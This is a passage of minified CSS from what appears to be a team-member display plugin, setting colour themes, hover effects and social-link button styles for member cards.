.lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-member-style-4 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link-container{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link-container{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link-container{background:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link-container{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link-container{background:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link-container{background:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-modal-link-container{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link-container{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link-container{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link-container{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-modal-link-container{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link-container{background:#CF4747}.lhea-member-style-4:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-4:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-fb-link{color:#fafafa;background:#3b5997}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-twitter-link{color:#fafafa;background:#41b7d8}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-gplus-link{color:#fafafa;background:#d64937}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-linkedin-link{color:#fafafa;background:#0073b2}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-instagram-link{color:#fafafa;background:#2E5E86}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-youtube-link{color:#fafafa;background:#C8312B}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-vimeo-link{color:#fafafa;background:#1BB6EC}.lhea-member-style-5 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-5 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-5 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-5 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;margin:-30px 0 0 -30px}.lhea-member-style-5 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:25%}@media (max-width: 700px){.lhea-member-style-5 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:0;left:0;z-index:5;display:block;width:100%;padding:10px;transition:opacity 0.5s}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:inline-block;margin:0;padding:10px;font-size:18px;font-weight:700;line-height:1.2;text-transform:uppercase;background:rgba(0,0,0,0.75)}.lhea-color-flatui .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#524656}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#C44741}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#CF4747}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:inline-block;text-transform:none;font-size:13px;font-weight:300;line-height:1.2;vertical-align:middle;font-style:italic;margin:0;padding:0 0 0 10px}.lhea-color-flatui .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position:before{content:" ";display:inline-block;position:absolute;top:0px;width:0;height:0;vertical-align:middle;margin-left:10px;border-bottom:10px solid rgba(0,0,0,0.75);border-right:10px solid transparent;border-left:10px solid transparent}.lhea-member-style-5 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;background:#222;text-align:center;transition-property:background;transition-duration:.3s}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social{background:#FF9800}.lhea-member-style-5 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0;border-left:1px solid #373737}.lhea-member-style-5 ul.lhea-member-social>li:last-child{border-right:1px solid #373737}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social>li{border-color:#FFBE63}.lhea-member-style-5 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-5 ul.lhea-member-social a:hover,.lhea-member-style-5 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-5 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-5 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-5 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-5 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-5 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-5 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-5 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}@media (max-width: 700px){.lhea-member-style-5 ul.lhea-member-social{background:rgba(0,0,0,0.75)}}.lhea-member-style-5 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-member-style-5 ul.lhea-member-social.lhea-inverse>li{border:none}.lhea-color-flatui .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-5 .lhea-external-link,.lhea-member-style-5 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-5 .lhea-external-link .fa-stack,.lhea-member-style-5 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-5 .lhea-external-link .fa-stack-1x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-5 .lhea-external-link.lhea-modal-link,.lhea-member-style-5 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-5 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 700px){.lhea-member-style-5 .lhea-member-modal-trigger{display:block}}.lhea-member-style-5 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-5 .lhea-member-details .lhea-member-name{display:block;padding:0px;margin:0}.lhea-color-flatui .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-5 .lhea-member-details .lhea-member-position{display:block;font-size:14px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-5 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-5 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-5:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-5:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-5:hover .lhea-member-picture .lhea-member-name-position{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-6 .lhea-member-picture{background:#000;position:relative;max-width:150px;margin:0 auto;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3);overflow:hidden}.lhea-member-style-6 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px}.lhea-member-style-6 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-6 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-6 .lhea-external-link,.lhea-member-style-6 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-6 .lhea-external-link .fa-stack,.lhea-member-style-6 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-trigger 